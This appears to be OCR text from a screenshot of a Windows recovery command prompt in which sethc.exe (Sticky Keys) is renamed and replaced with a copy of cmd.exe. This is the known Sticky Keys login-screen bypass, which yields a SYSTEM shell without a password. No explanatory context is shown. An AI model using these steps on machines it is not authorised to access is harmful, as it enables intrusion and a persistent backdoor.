 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
X:\windows\system32>C:
C:\>cd windows\System32
C:\Windows\System32>rename sethc.exe sethc1.exe
C:\Windows\System32>copy cmd.exe cmd1.exe
1 file(s) copied.
C:\Windows\System32>rename cmd1.exe sethc.exe
C:\Windows\System32>